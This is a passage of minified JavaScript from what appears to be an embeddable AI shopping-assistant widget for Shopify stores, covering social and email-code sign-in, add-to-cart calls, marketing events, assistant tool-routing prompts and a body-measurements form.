0:r.email],queryFn:()=>He.getCustomerInfo(),staleTime:1e3*60*60,enabled:e}),o=Ut({mutationFn:l=>m(void 0,null,function*(){yield He.updateCustomerInfo(l)}),onSuccess:()=>{t.invalidateQueries({queryKey:["customerInfo"]})}});return{updateCustomerInfo:o.mutateAsync,customerInfo:(s==null?void 0:s.customerInfo)||{},isLoading:a||o.isPending,isError:i||o.isError}},Dr=()=>{const t=ae(!1),{isAuthenticated:e}=L(),{getPhotoSharingConsent:r,hasExplicitConsent:s,hasSynced:a,markAsSynced:i}=Nt(),{updateCustomerInfo:o}=At();M(()=>{if(!e||t.current)return;m(void 0,null,function*(){if(!(a()||!s())){t.current=!0;try{const c=r();yield o({hasConsentedToShare:c}),i()}finally{t.current=!1}}})},[e,r,s,a,i,o])},Lr=({children:t})=>(Dr(),n(q,{children:t})),ds=({children:t,appKey:e,appUrl:r,callbackUrl:s,pageProductId:a,pageCollectionId:i,videoId:o,skills:l,widgetType:c,urlParams:d,autoOpen:g,isSearchBarOnPlayer:h,isSearchBarOnStories:f,chatModalSettings:w,brandName:y,assistantInitialMessage:u,useOtpFlow:T,customerId:S,tapcartAppId:p,tapcartCustomerAccessToken:N,hideGoogleSignin:C,hideEmailOtpSignin:A})=>{const I=U(()=>new Dt,[]),j=Bt.extractAuthToken(d),b=g!=null?g:!1,F=Oe.extractCallbackAction(d);return n(Lt,{client:I,children:n(xr,{children:n(lr,{url:s,widgetUrlParams:d,callbackAuthToken:j,callbackAction:F,wasAutoOpened:b,children:n(dr,{productId:a||void 0,appKey:e,appUrl:r,isSilent:!1,widgetType:c,videoId:o,isSearchBarOnPlayer:h,isSearchBarOnStories:f,children:n(ir,{appKey:e,appUrl:r,children:n(Lr,{children:n(Nr,{appUrl:r,assistantInitialMessage:u,children:n(Pr,{customerId:S,children:n(mr,{productId:a||void 0,collectionId:i||void 0,videoId:o||void 0,children:n(Cr,{skills:l,chatModalSettings:w,brandName:y,widgetType:c,assistantInitialMessage:u,isSearchBarOnPlayer:h!=null?h:!1,isSearchBarOnStories:f!=null?f:!1,useOtpFlow:T,tapcartAppId:p,tapcartCustomerAccessToken:N,hideGoogleSignin:C,hideEmailOtpSignin:A,children:n(Ar,{children:t})})})})})})})})})})})},Fr=({appKey:t,appUrl:e})=>{const{callbackUrl:r}=Ie(),[s,a]=v(!1),[i,o]=v(null),{setProcessingMultipass:l}=L(),c=(y,u)=>m(void 0,null,function*(){a(!0),l(!0),o(null);try{yield Ct.loginWithProvider({provider:y,appKey:t,appUrl:e,callbackUrl:r,additionalScopes:u==null?void 0:u.additionalScopes,callbackAction:u==null?void 0:u.callbackAction,anonId:u==null?void 0:u.anonId})}catch(T){const S=T instanceof Error?T.message:`Failed to login with ${y}`;o(S),a(!1),l(!1)}});return{login:c,loginWithGoogle:(y=[],u)=>c("google",{additionalScopes:y,callbackAction:u}),loginWithTwitter:y=>c("twitter",{callbackAction:y}),loginWithTikTok:y=>c("tiktok",{callbackAction:y}),loginWithInstagram:y=>c("instagram",{callbackAction:y}),loginWithFacebook:y=>c("facebook",{callbackAction:y}),isLoading:s,error:i,setError:o}};class Hr{constructor(){O(this,"currentDomain",window.location.hostname);O(this,"protocol",window.location.protocol);O(this,"triggerExternalCartUpdate",()=>{var e,r,s,a,i,o,l,c,d,g,h;try{(i=(a=(s=(r=(e=window.VueMiniCart)==null?void 0:e.$store)==null?void 0:r._actions)==null?void 0:s.initCart)==null?void 0:a[0])==null||i.call(a),(c=(l=(o=window.slate)==null?void 0:o.cart)==null?void 0:l.reloadCart)==null||c.call(l),(d=window.tolstoyCartRefresh)==null||d.call(window),(g=window.monster_refresh)==null||g.call(window),(h=window.updateMiniCart)==null||h.call(window)}catch(f){console.error("Error triggering external cart update:",f)}});O(this,"addToCart",e=>m(this,null,function*(){const{variantId:r,productId:s,isInIframe:a,productHandle:i}=e;if(this.isShopifyStore()&&!a)try{const o=yield fetch(`${this.protocol}//${this.currentDomain}/cart/add.js`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({id:r,quantity:1})});if(!o.ok)throw new E(k.ADDING_TO_CART_FAILED,{details:"HTTP request failed",params:e,response:o});this.triggerExternalCartUpdate();return}catch(o){console.warn("Direct Shopify API call failed, falling back to event system:",o),yield this.emitAddToCartEvent({variantId:r,productId:s,productHandle:i,quantity:1,isInIframe:a});return}else yield this.emitAddToCartEvent({variantId:r,productId:s,productHandle:i,quantity:1,isInIframe:a})}));O(this,"emitAddToCartEvent",e=>{const{variantId:r,productId:s,productHandle:a,quantity:i=1}=e;return new Promise((o,l)=>{let c=!1;const d=setTimeout(()=>{c||(c=!0,g(),l(new E(k.ADDING_TO_CART_FAILED,{details:"Add to cart timeout - no response from store",params:e})))},1e4),g=()=>{window.removeEventListener("message",h),clearTimeout(d)},h=w=>{var S,p;Je("DEBUG: handleMessage search bar",JSON.stringify(w.data,null,2),JSON.stringify(w,null,2));const y=w.data||{},{eventName:u,variantId:T}=y;T!==r||c||(et.ADD_TO_CART_SUCCESS.includes(u)?(c=!0,g(),o()):et.ADD_TO_CART_ERROR.includes(u)&&(c=!0,g(),l(new E(k.ADDING_TO_CART_FAILED,{details:((S=w.data)==null?void 0:S.error)||((p=w.data)==null?void 0:p.description)||"Add to cart failed",params:e}))),Je("DEBUG: eventName",u,w.data))};window.addEventListener("message",h);const f={eventName:"tolstoyAddToCart",variantId:r,productId:s,productHandle:a,quantity:i};typeof window!="undefined"&&window.InternalMessaging?window.InternalMessaging.postMessage(f):e.isInIframe?window.postMessage(x(_({},f),{eventName:"emitAddToCart"}),"*"):window.postMessage(f,"*")})});O(this,"removeFromCart",e=>m(this,null,function*(){const{variantId:r}=e,s=yield fetch(`${this.protocol}//${this.currentDomain}/cart/update.js`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({updates:{[r]:0}})});if(!s.ok)throw new E(k.ADDING_TO_CART_FAILED,{details:"HTTP request failed to remove from cart",params:e,response:s});this.triggerExternalCartUpdate()}))}isShopifyStore(){var e;return!!(window.Shopify&&((e=window.Shopify)!=null&&e.routes))}}const ot=new Hr,Gr={queuedMessages:[]},Wr=(t,e)=>x(_({},Gr),{setInitialMessage:r=>{t({queuedMessages:[r]})},addMessage:r=>{e().queuedMessages.some(i=>i.message===r.message&&i.isForEmbed===r.isForEmbed)||t(i=>({queuedMessages:[...i.queuedMessages,r]}))},popMessage:r=>{const s=e().queuedMessages,i=s.filter(l=>l.isForEmbed===r)[0];if(!i)return;const o=s.filter(l=>l!==i);return t({queuedMessages:o}),i},hasMessagesFor:r=>e().queuedMessages.some(s=>s.isForEmbed===r)}),xt=ut()(Wr),te={product:"product",measurements:"measurements",uploadImage:"uploadImage",signIn:"signIn",profile:"profile",modelGeneratedImage:"modelGeneratedImage"},fe={TRYON:"User wants to see how this product looks on them. Identify what product they want to try on and call **tryonTool**",TRYON_WITH_SIZING:"User wants to see how this product looks on them. Call **tryonTool** and **sizingTool** in parallel.",SIZING:"User wants to find their size. Call **sizingTool**",PRODUCT_RECOMMENDATIONS:"Call **getProductRecommendationsTool** and/or **discoverProductsTool** and use **renderProductsTool**.",PRODUCT_VARIANTS:"User wants to see other variants of this product. Call **getProductVariantsTool**",ADD_TO_CART:"Identify what product they want to add to the cart and what variant they want to add and call **addToCartTool**"},Pt=()=>{const{addMessage:t}=xt(),{isSearchBarOnPlayer:e,isSearchBarOnStories:r,isEmbed:s}=z(),{track:a}=ie(),{isAuthenticated:i}=L(),{userTryonImage:o,saveUserTryonImage:l}=wt(),{openModal:c}=It(),d=(p,N=0)=>m(void 0,null,function*(){var C,A;yield ot.addToCart({productId:p.externalProductId,productHandle:p.handle,variantId:(C=p.variants[N])==null?void 0:C.externalVariantId,isInIframe:e}),a(G.SHOP_ASSISTANT_PRODUCT_MODAL_ADD_TO_CART,{productId:(A=p.variants[N])==null?void 0:A.externalVariantId})}),g=p=>m(void 0,null,function*(){yield ot.removeFromCart({variantId:p}),a(G.SHOP_ASSISTANT_PRODUCT_MODAL_REMOVE_FROM_CART,{productId:p})}),h=p=>Object.fromEntries(Object.entries(p).filter(([N,C])=>typeof C=="number"||!!C));return{handleAddToCart:d,handleRemoveFromCart:g,handleVirtualTryOn:(...j)=>m(void 0,[...j],function*({customMessage:p,productId:N,productTitle:C,variantImage:A,humanImage:I}={}){let b=I!=null?I:o;if(b)l(b);else{const P=yield c({type:te.uploadImage});if(!(P!=null&&P.imageUrl))return;b=P.imageUrl,l(P.imageUrl)}if(!i){const P=yield c({type:te.signIn,callbackAction:Oe.tryOnAction(N,A)});if(!(P!=null&&P.signedIn))return}const F=C!=null?C:"this product";t({message:p!=null?p:`I want to see ${F} on me`,actionType:le.TRYON,instructions:fe.TRYON,messageContext:h({productId:N,variantImage:A,humanImage:b}),isForEmbed:s,isSystemGenerated:!0})}),handleFindMySize:p=>{t({message:`Find my size.
      My measurements are ${p.height} ${p.units} tall, ${p.chestOrBust} ${p.units} chest, ${p.waist} ${p.units} waist, and ${p.hips} ${p.units} hips`,actionType:le.SIZING,instructions:fe.SIZING,messageContext:h({measurements:p}),isForEmbed:s,isSystemGenerated:!0})},handleTryAnotherProduct:({customMessage:p}={})=>{t({message:p!=null?p:"Try another product",actionType:le.PRODUCT_RECOMMENDATIONS,instructions:fe.PRODUCT_RECOMMENDATIONS,isForEmbed:s,isSystemGenerated:!0})},handleTryAnotherVariant:({customMessage:p}={})=>{t({message:p!=null?p:"Try another variant",actionType:le.PRODUCT_VARIANTS,instructions:fe.PRODUCT_VARIANTS,isForEmbed:s,isSystemGenerated:!0})},handleAddToCartQuickAction:()=>{t({message:"I want to add this product to my cart.",actionType:le.ADD_TO_CART,instructions:fe.ADD_TO_CART,isForEmbed:s,isSystemGenerated:!0})},handleOpenMeasurementsModal:()=>m(void 0,null,function*(){yield c({type:te.measurements})})}},$r=()=>n("svg",{viewBox:"0 0 24 24",width:"16",height:"16",className:"w-4 h-4",children:[n("path",{d:"M22.56 12.25c0-.78-.07-1.53-.2-2.25H12v4.26h5.92c-.26 1.37-1.04 2.53-2.21 3.31v2.77h3.57c2.08-1.92 3.28-4.74 3.28-8.09z",fill:"#4285F4"}),n("path",{d:"M12 23c2.97 0 5.46-.98 7.28-2.66l-3.57-2.77c-.98.66-2.23 1.06-3.71 1.06-2.86 0-5.29-1.93-6.16-4.53H2.18v2.84C3.99 20.53 7.7 23 12 23z",fill:"#34A853"}),n("path",{d:"M5.84 14.09c-.22-.66-.35-1.36-.35-2.09s.13-1.43.35-2.09V7.07H2.18C1.43 8.55 1 10.22 1 12s.43 3.45 1.18 4.93l3.66-2.84z",fill:"#FBBC05"}),n("path",{d:"M12 5.38c1.62 0 3.06.56 4.21 1.64l3.15-3.15C17.45 2.09 14.97 1 12 1 7.7 1 3.99 3.47 2.18 7.07l3.66 2.84c.87-2.6 3.3-4.53 6.16-4.53z",fill:"#EA4335"})]}),Vr=()=>n("svg",{viewBox:"0 0 24 24",width:"16",height:"16",className:"w-4 h-4",fill:"none",stroke:"currentColor",strokeWidth:"2",children:[n("path",{d:"M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"}),n("polyline",{points:"22,6 12,13 2,6"})]}),Br=()=>n("svg",{viewBox:"0 0 24 24",width:"16",height:"16",className:"w-4 h-4",children:[n("defs",{children:[n("linearGradient",{id:"instagram-gradient",x1:"0%",y1:"100%",x2:"100%",y2:"0%",children:[n("stop",{offset:"0%",stopColor:"#FFDC80"}),n("stop",{offset:"25%",stopColor:"#FCAF45"}),n("stop",{offset:"50%",stopColor:"#F77737"}),n("stop",{offset:"75%",stopColor:"#F56040"}),n("stop",{offset:"100%",stopColor:"#FD1D1D"})]}),n("linearGradient",{id:"instagram-gradient-2",x1:"0%",y1:"0%",x2:"100%",y2:"100%",children:[n("stop",{offset:"0%",stopColor:"#833AB4"}),n("stop",{offset:"50%",stopColor:"#C13584"}),n("stop",{offset:"100%",stopColor:"#E1306C"})]})]}),n("rect",{x:"2",y:"2",width:"20",height:"20",rx:"5",fill:"url(#instagram-gradient-2)"}),n("circle",{cx:"12",cy:"12",r:"4",fill:"none",stroke:"white",strokeWidth:"2"}),n("circle",{cx:"18",cy:"6",r:"1.5",fill:"white"})]}),qr=()=>n("svg",{viewBox:"0 0 24 24",width:"16",height:"16",className:"w-4 h-4",children:n("path",{d:"M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z",fill:"black"})}),jr=()=>n("svg",{viewBox:"0 0 24 24",width:"16",height:"16",className:"w-4 h-4",children:[n("path",{d:"M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1-.1z",fill:"#000000"}),n("path",{d:"M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1-.1z",fill:"url(#tiktok-gradient)",opacity:"0"}),n("defs",{children:n("linearGradient",{id:"tiktok-gradient",x1:"0%",y1:"0%",x2:"100%",y2:"100%",children:[n("stop",{offset:"0%",stopColor:"#25F4EE"}),n("stop",{offset:"50%",stopColor:"#000000"}),n("stop",{offset:"100%",stopColor:"#FE2C55"})]})})]}),Kr=()=>n("svg",{width:"18",height:"18",viewBox:"0 0 24 24",fill:"none","aria-hidden":"true",children:n("path",{d:"M13.5 21v-7h2.4l.4-3h-2.8V9.1c0-.9.2-1.5 1.6-1.5H16V5c-.5-.1-1.5-.2-2.7-.2-2.7 0-4.6 1.6-4.6 4.7V11H6v3h2.7v7h4.8Z",fill:"currentColor"})}),B=({children:t,disabled:e=!1,variant:r="primary",fullWidth:s=!1,type:a="button",onClick:i,className:o})=>{const l="border rounded-md font-medium transition-colors focus:outline-none focus:ring-2 focus:ring-offset-2 ",c="py-2 px-4 text-sm",d={primary:"border-blue-600 bg-white text-blue-600 hover:bg-blue-50 focus:ring-blue-500",secondary:"border-gray-300 bg-white text-gray-700 hover:bg-gray-50 focus:ring-gray-300",text:"border-gray-200 bg-gray-100 text-gray-500 hover:bg-gray-200 focus:ring-gray-300"},g=e?"opacity-50 cursor-not-allowed":"cursor-pointer",h=s?"w-full":"";return n("button",{type:a,onClick:i,disabled:e,className:`flex items-center justify-center gap-2 ${l} ${c} ${d[r]} ${g} ${h} ${o}`,children:t})},Yr=({callbackAction:t})=>{const[e,r]=v(""),{directSignIn:s,isLoading:a,error:i}=L(),{callbackUrl:o}=Ie();return n("div",{className:"space-y-2",children:[n("div",{className:"space-y-2",children:[n("input",{id:"email",type:"email",value:e,onChange:c=>r(c.currentTarget.value),className:"w-full rounded-md border border-gray-300 px-3 py-2 text-[16px] sm:text-sm text-gray-900",placeholder:"Enter your email",disabled:a}),i&&n("p",{className:"text-sm text-red-600",children:i})]}),n(B,{onClick:()=>m(void 0,null,function*(){e&&(yield s(e,o,t))}),disabled:!e||a,fullWidth:!0,children:a?"Signing in...":"Sign In"})]})},zr=({appKey:t,appUrl:e,callbackAction:r})=>{const[s,a]=v(""),{email:i,verifyOtp:o,generateEmailOtp:l,isLoading:c,error:d}=L(),{callbackUrl:g}=Ie(),{brandName:h}=z(),f=()=>m(void 0,null,function*(){yield o(s,g,r)}),w=()=>m(void 0,null,function*(){i&&(h?yield l(i,t,e,h):yield l(i,t,e))});return n("div",{className:"space-y-4",children:[n("p",{className:"text-sm text-gray-600",children:["We sent a 6-digit code to ",n("strong",{children:i})]}),n("div",{className:"space-y-2",children:[n("label",{htmlFor:"otp",className:"block text-sm font-medium",children:"Enter Code"}),n("input",{id:"otp",type:"text",maxLength:6,value:s,onChange:y=>a(y.currentTarget.value.replace(/\D/g,"")),className:"w-full rounded-md border border-gray-300 px-3 py-2 text-[16px] sm:text-sm text-center tracking-widest",placeholder:"123456",disabled:c}),d&&n("p",{className:"text-sm text-red-600",children:d})]}),n(B,{onClick:f,disabled:c||s.length!==6,fullWidth:!0,children:c?"Verifying...":"Verify"}),n(B,{onClick:w,disabled:c,variant:"secondary",fullWidth:!0,children:c?"Sending...":"Resend Code"})]})},Qr=({appKey:t,appUrl:e})=>{const[r,s]=v(""),{generateEmailOtp:a,isLoading:i,error:o}=L(),{brandName:l}=z();return n("div",{className:"space-y-2",children:[n("div",{className:"space-y-2",children:[n("label",{htmlFor:"email",className:"block text-sm font-medium text-black",children:"Email"}),n("input",{id:"email",type:"email",value:r,onChange:d=>s(d.currentTarget.value),className:"w-full rounded-md border border-gray-300 px-3 py-2 text-[16px] sm:text-sm text-gray-900",placeholder:"Enter your email",disabled:i}),o&&n("p",{className:"text-sm text-red-600",children:o})]}),n(B,{onClick:()=>m(void 0,null,function*(){r&&(l?yield a(r,t,e,l):yield a(r,t,e))}),disabled:!r||i,fullWidth:!0,children:i?"Sending...":"Send Code"})]})},Jr=({onBackClick:t,appKey:e,appUrl:r,callbackAction:s})=>{const{email:a,otpId:i}=L();return n("div",{className:"flex flex-col space-y-4",children:[n("button",{onClick:t,className:"text-blue-500 text-sm self-start",children:"← Back"}),a&&i?n(zr,{appKey:e,appUrl:r,callbackAction:s}):n(Qr,{appKey:e,appUrl:r})]})},Xr={google:!0,facebook:!0,instagram:!1,twitter:!0,tiktok:!1},Zr={"mykyta-dev-data.myshopify.com":{tiktok:!0},"rubkik.myshopify.com":{tiktok:!0}},it=({onSignInWithEmail:t,appKey:e,appUrl:r,callbackAction:s,showEmailForm:a=!1})=>{const{loginWithGoogle:i,loginWithFacebook:o,loginWithInstagram:l,loginWithTwitter:c,loginWithTikTok:d,isLoading:g}=Fr({appKey:e,appUrl:r}),{useOtpFlow:h,isEmbed:f}=z(),{hasMessagesFor:w,queuedMessages:y}=xt(),[u,T]=v(null),S=_(_({},Xr),Zr[r]||{}),p=()=>{let F=s;if(w(f)){const P=y.find(re=>re.isForEmbed===f);P&&(F=Oe.chatMessageAction(P))}return F},N=()=>m(void 0,null,function*(){T("google"),yield i([],p()),T(null)}),C=()=>m(void 0,null,function*(){T("facebook"),yield o(p()),T(null)}),A=()=>m(void 0,null,function*(){T("instagram"),yield l(p()),T(null)}),I=()=>m(void 0,null,function*(){T("twitter"),yield c(p()),T(null)}),j=()=>m(void 0,null,function*(){T("tiktok"),yield d(p()),T(null)}),b=()=>{t()};return a?n("div",{className:"space-y-4",children:h?n(Jr,{onBackClick:()=>{},appKey:e,appUrl:r,callbackAction:s}):n(Yr,{callbackAction:s})}):n("div",{className:"flex flex-col gap-2",children:[S.google&&n(B,{onClick:N,disabled:g,fullWidth:!0,children:n("div",{className:"flex items-center gap-2",children:[n($r,{}),u==="google"?"Connecting...":"Continue with Google"]})}),S.facebook&&n(B,{onClick:C,disabled:g,fullWidth:!0,children:n("div",{className:"flex items-center gap-2",children:[n(Kr,{}),u==="facebook"?"Connecting...":"Continue with Facebook"]})}),S.instagram&&n(B,{onClick:A,disabled:g,fullWidth:!0,children:n("div",{className:"flex items-center gap-2",children:[n(Br,{}),u==="instagram"?"Connecting...":"Continue with Instagram"]})}),S.twitter&&n(B,{onClick:I,disabled:g,fullWidth:!0,children:n("div",{className:"flex items-center gap-2",children:[n(qr,{}),u==="twitter"?"Connecting...":"Continue with X"]})}),S.tiktok&&n(B,{onClick:j,disabled:g,fullWidth:!0,children:n("div",{className:"flex items-center gap-2",children:[n(jr,{}),u==="tiktok"?"Connecting...":"Continue with TikTok"]})}),n(B,{onClick:b,variant:"secondary",fullWidth:!0,children:n("div",{className:"flex items-center gap-2",children:[n(Vr,{}),"Continue with Email"]})})]})},en=t=>{const e=t.find(r=>r.type===se.AddToCart);return e&&e.enabled?e:null},tn=(t,e)=>{if(!e||e.length===0||!t||t.length===0)return!1;const r=e.map(s=>s.trim().toLowerCase());return t.some(s=>r.includes(s.toLowerCase()))},Se=t=>t.inventoryPolicy==="continue"||t.inventoryQuantity===null||t.inventoryQuantity!==null&&t.inventoryQuantity>0,rn=(t,e)=>{const r=en(t);return r?r.blockedTags&&tn(e,r.blockedTags)?{canAdd:!1,reason:"Explore this product here - visit our store to complete your purchase"}:{canAdd:!0}:{canAdd:!1,reason:"Add to cart is disabled"}},nn=(t,e,r)=>{const s=rn(t,e);return s.canAdd?Se(r)?{canAdd:!0}:{canAdd:!1,reason:"This item is currently out of stock"}:s},sn=()=>{const{appUrl:t}=ue(),e=H((s,a,i)=>m(void 0,null,function*(){try{const o=yield fetch(`${oe()}/account-service/sendProductEvent`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({token:i,email:a,name:s.name,appUrl:t,event:"Generated OnYou TryOn",productId:s.productId,customEventProperties:{tryonImageUrl:s.tryonImageUrl}})});if(!o.ok)return console.warn("Failed to send Klaviyo event:",o.status,o.statusText),{success:!1};const l=yield o.json();return console.log("Klaviyo event sent successfully:",l),l}catch(o){return console.error("Error sending Klaviyo event:",o),{success:!1}}}),[t]),r=H((s,a,i)=>m(void 0,null,function*(){try{const o=yield fetch(`${oe()}/account-service/sendProductEvent`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({token:i,email:a,name:s.name,appUrl:t,event:"Tolstoy Last Product Viewed",productId:s.productId,variantId:s.variantId,customEventProperties:{}})});if(!o.ok)return console.warn("Failed to send Klaviyo product view event:",o.status,o.statusText),{success:!1};const l=yield o.json();return console.log("Klaviyo product view event sent successfully:",l),l}catch(o){return console.error("Error sending Klaviyo product view event:",o),{success:!1}}}),[t]);return{sendTryonEvent:e,sendProductViewEvent:r}},ye=({value:t,label:e,placeholder:r,onChange:s,disabled:a})=>{const i=o=>{var l,c,d;s((l=o==null?void 0:o.target)!=null&&l.value?parseInt((d=(c=o==null?void 0:o.target)==null?void 0:c.value)!=null?d:""):void 0)};return n("input",{inputMode:"numeric",className:"w-full rounded-md border border-gray-300 px-3 py-2 pr-8 max-sm:text-[16px] focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-blue-500",value:t!=null?t:"",type:"number",onChange:i,"aria-label":`${e}`,placeholder:r,disabled:a})},an=({checked:t,disabled:e,onChange:r})=>{const[s,a]=v(!1),i=t!==void 0?t:s;return n("button",{type:"button",role:"switch",disabled:e,"aria-checked":i,onClick:()=>{const l=!i;a(l),r==null||r(l)},className:`inline-flex h-6 w-11 shrink-0 cursor-pointer items-center rounded-full border-2 border-transparent transition-colors focus:outline-none focus:ring-2 focus:ring-blue-500 focus:ring-offset-2 disabled:cursor-not-allowed disabled:opacity-50 ${i?"bg-blue-500":"bg-gray-200"}`,children:n("span",{className:`pointer-events-none block h-5 w-5 rounded-full bg-white shadow-lg ring-0 transition-transform ${i?"translate-x-5":"translate-x-0"}`})})},on=(t,e="metric")=>{if(t)switch(e){case"imperial":return Math.floor(t/12);case"metric":return Math.floor(t/100)}},ln=(t,e="metric")=>{if(t)switch(e){case"imperial":return t%12;case"metric":return t%100}},lt=(t,e,r="metric")=>{if(!(typeof t!="number"&&typeof e!="number"))switch(r){case"imperial":return(t||0)*12+(e||0);case"metric":return(t||0)*100+(e||0)}},cn=({initialMeasurements:t,submitting:e,onSubmit:r,onChange:s})=>{var N,C,A;const a=(N=t.units)!=null?N:"metric",[i,o]=v(x(_({},t),{units:a})),[l,c]=v(on(t.height,a)),[d,g]=v(ln(t.height,a)),h=(C=i.units)!=null?C:"metric",f=U(()=>h==="imperial"?"ft":"m",[h]),w=U(()=>h==="imperial"?"in":"cm",[h]),y=U(()=>h==="imperial"?"Feet":"Meters",[h]),u=U(()=>h==="imperial"?"Inches":"Centimeters",[h]),T=I=>{c(I),o(x(_({},i),{height:lt(I,d,h)}))},S=I=>{g(I),o(x(_({},i),{height:lt(l,I,h)}))},p=I=>{I.preventDefault(),r(i)};return M(()=>{s(i)},[i]),n("form",{onSubmit:p,className:"flex flex-col justify-between gap-4 h-full min-h-0",children:[n("div",{className:"flex-1 min-h-0 overflow-y-auto space-y-4 pb-4 max-h-[330px]",children:[n("div",{className:"flex justify-between items-center mb-4",children:[n("span",{children:"Metric (cm)"}),n(an,{checked:i.units==="imperial",disabled:e,onChange:I=>o(x(_({},i),{units:I?"imperial":"metric"}))}),n("span",{children:"Imperial (in)"})]}),n("div",{children:[n("label",{className:"block text-sm font-medium text-gray-700 mb-1",children:"Height"}),n("div",{className:"flex gap-2",children:[n(ye,{disabled:e,value:l,onChange:T,placeholder:y,label:f}),n(ye,{disabled:e,value:d,onChange:S,placeholder:u,label:w})]})]}),n("div",{children:[n("label",{className:"block text-sm font-medium text-gray-700 mb-1",children:"Chest/Bust"}),n("div",{className:"relative w-full",children:n(ye,{disabled:e,value:i.chestOrBust,onChange:I=>o(x(_({},i),{chestOrBust:I})),placeholder:u,label:w})})]}),n("div",{children:[n("label",{className:"block text-sm font-medium text-gray-700 mb-1",children:"Waist"}),n("div",{className:"relative w-full",children:n(ye,{disabled:e,value:i.waist,onChange:I=>o(x(_({},i),{waist:I})),placeholder:u,label:w})})]}),n("div",{children:[n("label",{className:"block text-sm font-medium text-gray-700 mb-1",children:"Hips"}),n("div",{className:"relative w-full",children:n(ye,{disabled:e,value:i.hips,onChange:I=>o(x(_({},i),{hips:I})),placeholder:u,label:w})})]}),n("div",{children:[n("label",{className:"block text-sm font-medium text-gray-700 mb-1",children:"Additional Information"}),n("textarea",{disabled:e,value:(A=i.additionalInfo)!=null?A:"",onChange:I=>o(x(_({},i),{additionalInfo:I.currentTarget.value})),className:"w-full rounded-md border border-gray-300 px-3 py-2 max-sm:text-[16px] focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-blue-500",placeholder:"Any additional information about your measurements",rows:3})]})]}),n("div",{className:"left-0 right-0 bg-white pt-2 pb-2 z-10",children:n("button",{type:"submit",disabled:e,className:"w-full bg-black text-white rounded-full py-2 px-4 hover:bg-gray-800 transition-colors flex items-center justify-center gap-2",children:e?n(q,{children:[n(Ue,{className:"w-4 h-4 animate-spin"}),n("span",{children:"Saving..."})]}):"Save Measurements"})})]})},Ee=({isOpen:t,onClose:e,children:r,title:s,shouldConfirmClosing:a=!1,closeConfirmationText:i="Are you sure you want to close?",closeConfirmationButtons:o=[{caption:"Cancel",type:"cancel"},{caption:"Close",type:"close"}],onCloseConfirmationAction:l})=>{const{isEmbed:c}=z(),d=ae(null),g=ae(null),[h,f]=v(!1),w=H(()=>{e()},[e]),y=H(u=>{switch(u.type){case"action":f(!1),l==null||l();break;case"cancel":f(!1);break;case"close":f(!1),w()}},[w,l]);return M(()=>{const u=g.current;if(!u||!t)return;const T=()=>{a?f(!0):w()};return u.addEventListener("click",T),()=>{u.removeEventListener("click",T)}},[t,w,a]),t?n(q,{children:[n("div",{ref:g,style:{position:c?"fixed":"absolute",inset:0,backgroundColor:"black",opacity:.5,zIndex:5,cursor:"pointer"}}),n("div",{ref:d,style:_(_(x(_(x(_({position:c?"fixed":"absolute"},c?{top:"50%",left:"50%",transform:"translate(-50%, -50%)",bottom:"auto",right:"auto"}:{top:"5%",left:"0",right:"0",bottom:"0"}),{backgroundColor:"white",zIndex:10,display:"flex",flexDirection:"column"}),c?{borderRadius:"12px"}:{borderTopLeftRadius:"12px",borderTopRightRadius:"12px"}),{boxShadow:"0 -4px 6px -1px rgba(0, 0, 0, 0.1)",maxWidth:"400px",width:"95%",maxHeight:"90vh"}),c?{}:{height:"95%"}),c?{}:{margin:"0 auto"}),children:[n("div",{className:"py-3 flex items-center justify-center",children:n("div",{className:"h-1.5 w-16 bg-gray-300 rounded-full"})}),n("div",{className:"flex items-center justify-between border-b border-gray-200 bg-white px-4 pb-2",children:[s&&n("h3",{className:"text-md font-semibold",children:s}),n("button",{onClick:()=>{a?f(!0):w()},className:"ml-auto text-gray-500 hover:text-gray-700 text-xl leading-none","aria-label":"Close",children:n(tt,{size:24})})]}),n("div",{className:"flex-1 overflow-auto p-4",children:r}),h&&n("div",{className:"absolute inset-0 bg-black bg-opacity-50 flex items-center justify-center z-50",children:n("div",{className:"bg-white rounded-lg p-4 max-w-sm w-full mx-4",children:[n("div",{className:"flex justify-end ml-1 mb-1 -mt-2 -mr-2",children:n("button",{onClick:()=>f(!1),className:"text-gray-500 hover:text-gray-700 text-xl leading-none",children:n(tt,{size:20})})}),n("p",{className:"text-gray-800 mb-4",children:i}),n("div",{className:"flex justify-end space-x-2",children:o.map((u,T)=>n("button",{onClick:()=>y(u),className:`px-2 py-1 rounded-md text-xs ${u.type==="cancel"?"bg-gray-200 text-gray-800":u.type==="action"?"bg-green-700 text-white":"bg-white text-black border border-gray-300"}`,children:u.caption},T))})]})})]})]}):null},dn={units:"imperial"},un=({onClose:t})=>{const{handleFindMySize:e}=Pt(),{customerInfo:r,updateCustomerInfo:s,isLoading:a}=At(),i=(r==null?void 0:r.measurements)||dn,o=ae(i);return n(Ee,{isOpen:!0,onClose:t,title:"My Measurements",shouldConfirmClosing:!0,children:n("div",{className:"flex flex-col justify-between gap-4 h-full",children:[n("div",{children:"Let me help you find your perfect size! Please provide your measurements below:"}),n("div",{className:"rounded-lg bg-white text-black",children:[a&&n("div",{className:"flex items-center 